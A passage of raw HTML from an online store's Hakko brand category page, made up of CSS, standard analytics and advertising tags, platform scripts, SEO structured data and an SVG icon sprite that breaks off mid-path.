}

div#sd-simple-text-editable-44f49d12-e743-4232-8a13-5129cb8e12d4 p {
    font-size: 15px;
}

div#sd-simple-text-editable-3ee0cef5-898f-44f3-959d-0f053a7ca2a3 p {
    font-size: 15px;
}

div#sd-simple-text-editable-13182a33-ba27-48e3-b6ed-9fe6e4fe91e9 p {
    font-size: 15px;
}
[data-sub-layout="1818eb1d-0873-4cc0-a95c-e62df662d849"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="a984fb0b-59fd-47da-9d61-f231e5256a9d"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="a7781e5a-e757-49ee-942e-35f00b88694e"]{
        flex-basis: 50% !important;
    }

[data-sub-layout="7d7d6e06-5dbc-4bd2-a6f6-13ef3c2c73ed"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="4267db5c-663b-49bf-988c-904f673f66d9"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="71714c05-84a4-4f09-9c57-e99d7a2810d5"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="921a2e61-5d09-4e64-8a33-5b21115bd359"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="9e81bb0f-ce1b-44d2-a4ca-c2874db612d7"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="b2fb59b7-937b-4a43-88bd-9e54d76db109"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="795e7921-78cb-4275-8634-e8c42289590a"]{
        flex-basis: 50% !important;
    }
div {}

section.pt-50.pb-50.product-range-section {}

a#sd-simple-button-editable-854f9cab-dfd1-43a2-b36e-06507f02a1a5 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-e7483d6f-e1da-487d-81a9-ef3c84f38f18 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-71cb2991-a652-4ac9-b401-e95cb32b0a70 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-5ffa14e0-8138-4c0a-8f88-8baf081c24e3 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-87cb9401-f4f1-412f-9241-ac658b02173a {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-c7332f46-5fa9-4737-851a-4a9a7a0f61e3 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-b192a5e2-cee1-4a15-99bd-17de1f4541c4 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-709cd4d5-2fff-448a-b592-82906de8e256 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-8e4adc4a-93bc-4385-993c-359c89d2d7de {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-17a6b5bc-3861-427c-82fb-728f3328340b {
    font-size: 13px !important;
    padding: 5px !important;
}
[data-sub-layout="46b55550-6204-40d1-8b48-e71e3c7b5921"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="67d1a864-b2a7-4364-9735-983830d8ddfd"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="1d42a121-3070-400d-87fe-b15250453593"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="d82c0f5b-ac63-4f10-afad-5c8ea68c8b10"]{
        flex-basis: 50% !important;
    }
div#sd-simple-text-editable-8481c8cf-90a1-439a-96ed-0ab63d892b27 p {
    font-size: 14px !important;
}

div#sd-simple-text-editable-8481c8cf-90a1-439a-96ed-0ab63d892b27 p {
}

.sd-simple-text-1409505f-24fd-4155-b43d-0e27b8b967e7 p {
    font-size: 12px;
    padding-top: 5px;
}

div#sd-simple-text-editable-20889a68-bf26-496e-97f6-8b1acb04ef36 p {
    font-size: 14px;
}

.sd-simple-text-08f42e67-1d1c-4612-9fbc-212a9d2fbf19 p {
    font-size: 12px;
    padding-top: 4px;
}

div#sd-simple-text-editable-463d1de1-db46-4642-9334-b8bd1963bd0a p {
    font-size: 14px;
}

.sd-simple-text-2b7408c2-9dcb-4d53-9abd-999ae4b763a0 p {
    font-size: 12px;
    padding-top: 5px;
}

div#sd-simple-text-editable-5a534222-67f8-48f4-9028-bf04e74a46c0 p {
    font-size: 14px;
}

.sd-simple-text-90a56684-6379-4a85-aa5b-08036d054fdc p {
    font-size: 12px;
    padding-top: 5px;
}
#responsive_menu .navPages-action {
    font-size: 13px !important;
    font-weight: normal !important;
}
.navPages-quickSearch button {
    position: absolute;
    right: 0;
    top: 0;
    background: #e41e2d;
    color: #fff;
    font-size: 13px;
    font-weight: normal;
    padding: 9px 15px;
}

.navPages-quickSearch .form-field {
    position: relative;
}

.navPages-quickSearch input#search_query {
    background-size: 12x !important;font-weight: normal !important;
        padding: 3px 0;
}

.navPages-quickSearch input#search_query {
    padding-left: 30px !important;
}
    [data-sub-layout="85e15a98-0d38-4886-80dc-d425d3f700d6"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="5cd89301-cce0-4bfa-ad3e-2b5e1cf2b8c1"] {
        flex-basis: 50%;
        max-width: 100%;
    }
    [data-sub-layout="e184a44b-5db2-4648-b1d6-f21dc9662bfe"] {
        flex-basis: 50%;
        max-width: 100%;
    }
    [data-sub-layout="4fd58919-a5df-4eef-a6e4-145dbc935ab2"] {
        flex-basis: 50%;
        max-width: 100%;
    }
    [data-sub-layout="4fd58919-a5df-4eef-a6e4-145dbc935ab2"] {
        flex-basis: 50%;
        max-width: 100%;
    }
.choose-us-section p, .introduction-video p, .product-range-section p, .promise-section p, .shipping-section p, .testing-section p {
        font-size: 13px !important;
    }
#sd-image-2a509fe7-8dee-473b-8854-825ff2239f48 {
    height: 50px !important;
}
    [data-sub-layout="5cd89301-cce0-4bfa-ad3e-2b5e1cf2b8c1"] {
        flex-basis: 50%  !important;
    }
[data-sub-layout="e184a44b-5db2-4648-b1d6-f21dc9662bfe"] {
        flex-basis: 50%  !important;
    }
[data-sub-layout="e184a44b-5db2-4648-b1d6-f21dc9662bfe"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="4fd58919-a5df-4eef-a6e4-145dbc935ab2"] {
        flex-basis: 50% !important;
    }

.shipping-main {
    padding-top: 20px;
    flex-direction: column;
}
.shipping-box {
    margin-bottom: 20px;
    justify-content: center;
}
.shipping-box {
    flex-direction: column;
}
.shipping-img {
    width: 25px;
    margin-right: 0px;
    margin-bottom: 10px;
}
.shipping-box h3 {
    margin: 0;
    text-transform: uppercase;
    text-align: center;
}
.shipping-main {
        padding-top: 20px;
        flex-direction: row;
        flex-wrap: wrap;
    }
.shipping-box {
        flex-direction: column;
        width: 50%;
    }
.productView-description .tab {
        margin-top: 24px !important;
    }
.jdgm-rev-widg.jdgm-rev-widg {
    margin-bottom: 10px !important;
}
    .navPages-quickSearch input#search_query {
        padding-left: 30px !important;
        height: 33px;
    }
    .navPages-quickSearch button {
        right: -1px !important;
    }

}


</style>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Hakko"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBXHWMZ');</script>
<!-- End Google Tag Manager --><script type="quoteninja-results"></script><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var o,t,l,i=e.slice(1).split("&");for(o=0;o<i.length;o++)l=(t=i[o].split("="))[1],"gclid"!==(t=t[0].toLowerCase())&&"msclkid"!==t&&"wbraid"!==t&&0!==t.indexOf("utm")||localStorage.setItem(t,decodeURIComponent(l))}}();</script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_339/ecmrx_339_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_339/ecmrx_339_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_339/ecmrx_339_3.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D1BWMQM8JM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D1BWMQM8JM');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1010951942">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1010951942');
</script><script type="text/javascript" src="https://load.fomo.com/api/v1/etHpQa8xTH3_mMjX73Q4VQ/load.js" async></script><!-- Clarity tracking code for https://certifiedmtp.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rwc1x31ns1");
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rwc6xhsinc");
</script><script id="wsa-rich-snippets-1-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 1 of 2 Graph [2.58.80270]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2026 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph" nonce="">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://certifiedmtp.com/#WebSite"},"publisher":{"@id":"https://certifiedmtp.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://certifiedmtp.com/all-brands/","name":"All Brands" },{"@type":"ListItem","position":2,"name":"Hakko" }] },"@id":"https://certifiedmtp.com/hakko/#WebPage","url":"https://certifiedmtp.com/hakko/","name":"Hakko","@type":"CollectionPage" },{"@id":"https://certifiedmtp.com/#WebSite","url":"https://certifiedmtp.com/","name":"Certified Material Testing Products","publisher":{"@id":"https://certifiedmtp.com/#Business"},"@type":"WebSite"},{"url":"https://certifiedmtp.com/","name":"Certified Material Testing Products","@type":"Organization","@id":"https://certifiedmtp.com/#Business"}] }</script>
<script data-cfasync="false" data-dd-sm-ignore="true" id="wsa-rich-snippets-javascript" nonce="">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-21T07:12:58+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};webSiteAdvantage.richSnippetsApp=["zgzol","certifiedmtp.com",2351,"zgzol",""];webSiteAdvantage.bcReviews=false;</script>
            
<script id="wsa-rich-snippets-2-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 2 of 2 Product [2.58.80271]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2026 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product" nonce=""></script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"584750","timezone_offset":"-5.0","timestamp":"2026-01-21T07:12:58.19677000Z","visit_id":"928da692-b9c1-48bd-9489-d53ffeb08817","channel_id":1}');
})();
</script>

        
        
        
        
        
        
        <!-- snippet location htmlhead -->
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css"/>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" defer></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" integrity="sha512-q583ppKrCRc7N5O0n2nzUiJ+suUv7Et1JGels4bXOaMFQcamPk9HjdUknZuuFjBNs7tsMuadge5k9RzdmO+1GQ==" crossorigin="anonymous" defer></script>
<!-- Pinterest Tag -->
<script defer> 
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612561113704', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612561113704&pd[em]=<hashed_email_address>&noscript=1%22" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'viewcategory', {
  event_id: 'eventId0001'
});
</script>

       
    </head>
    
    <body style="-webkit-overflow-scrolling:auto !important;"  class="interior" >
        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg"><defs> <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/> </defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 1792 1792" id="icon-check-green"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-facebook"> <path d="M2.428 0.41c-0.936 0-1.695 0.753-1.695 1.682v27.112c0 0.929 0.759 1.682 1.695 1.682h14.709v-11.802h-4.002v-4.599h4.002v-3.392c0-3.936 2.423-6.080 5.961-6.080 1.695 0 3.152 0.125 3.576 0.181v4.114l-2.454 0.001c-1.924 0-2.297 0.907-2.297 2.239v2.937h4.59l-0.598 4.599h-3.992v11.802h7.826c0.936 0 1.695-0.753 1.695-1.682v-27.112c0-0.929-0.759-1.682-1.695-1.682h-27.321z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-fast"> <path fill="currentColor" d="M.75 7.5H10.5L11.25 9H1.5L.75 7.5M1.75 10.5H11.5L12.25 12H2.5L1.75 10.5M18 18.5C18.83 18.5 19.5 17.83 19.5 17C19.5 16.17 18.83 15.5 18 15.5C17.17 15.5 16.5 16.17 16.5 17C16.5 17.83 17.17 18.5 18 18.5M19.5 9.5H17V12H21.46L19.5 9.5M8 18.5C8.83 18.5 9.5 17.83 9.5 17C9.5 16.17 8.83 15.5 8 15.5C7.17 15.5 6.5 16.17 6.5 17C6.5 17.83 7.17 18.5 8 18.5M20 8L23 12V17H21C21 18.66 19.66 20 18 20C16.34 20 15 18.66 15 17H11C11 18.66 9.65 20 8 20C6.34 20 5 18.66 5 17H3V13.5 13.5H5V15H5.76C6.31 14.39 7.11 14 8 14C8.89 14 9.69 14.39 10.24 15H15V6H3V6C3 4.89 3.89 4 5 4H17V8H20Z"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-happy"> <path fill="currentColor" d="M20,12A8,8 0 0,0 12,4A8,8 0 0,0 4,12A8,8 0 0,0 12,20A8,8 0 0,0 20,12M22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2A10,10 0 0,1 22,12M10,9.5C10,10.3 9.3,11 8.5,11C7.7,11 7,10.3 7,9.5C7,8.7 7.7,8 8.5,8C9.3,8 10,8.7 10,9.5M17,9.5C17,10.3 16.3,11 15.5,11C14.7,11 14,10.3 14,9.5C14,8.7 14.7,8 15.5,8C16.3,8 17,8.7 17,9.5M12,17.23C10.25,17.23 8.71,16.5 7.81,15.42L9.23,14C9.68,14.72 10.75,15.23 12,15.23C13.25,15.23 14.32,14.72 14.77,14L16.19,15.42C15.29,16.5 13.75,17.23 12,17.23Z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-headset">  <sodipodi:namedview id="headset-namedview828" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" showgrid="false" inkscape:zoom="22.416667" inkscape:cx="10.483271" inkscape:cy="11.977695" inkscape:window-width="1727" inkscape:window-height="969" inkscape:window-x="0" inkscape:window-y="25" inkscape:window-maximized="0" inkscape:current-layer="svg826"/> <path d="m 12.000002,6.31349 c -2.5847788,0 -4.6526003,2.0678217 -4.6526003,4.652599 v 3.618689 a 1.5508666,1.5508666 0 0 0 1.5508682,1.550867 H 10.449136 V 12.000001 H 8.3813114 v -1.033912 a 3.6186887,3.6186887 0 0 1 3.6186906,-3.6186883 3.6186887,3.6186887 0 0 1 3.618687,3.6186883 v 1.033912 h -2.067823 v 4.135644 h 2.067823 v 0.516953 h -3.618687 v 1.033912 h 3.10173 a 1.5508666,1.5508666 0 0 0 1.550866,-1.550865 v -5.169556 c 0,-2.5847773 -2.083329,-4.652599 -4.652596,-4.652599 z" id="headset-path824" style="stroke-width:0.516959" fill="currentColor"/> <path fill="currentColor" d="m 12,20 c -4.4000001,0 -8.0000001,-3.6 -8.0000001,-8 0,-4.4 3.6,-8 8.0000001,-8 4.4,0 8,3.6 8,8 0,4.4 -3.6,8 -8,8 M 12,2 C 6.4999999,2 1.9999999,6.5 1.9999999,12 c 0,5.5 4.5,10 10.0000001,10 5.5,0 10,-4.5 10,-10 C 22,6.5 17.5,2 12,2" id="headset-path912" sodipodi:nodetypes="csssccsssc"/> </symbol><symbol viewBox="0 0 32 32" id="icon-instagram"> <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" sketch:type="MSShapeGroup"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 1792 1792" id="icon-linkedin"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 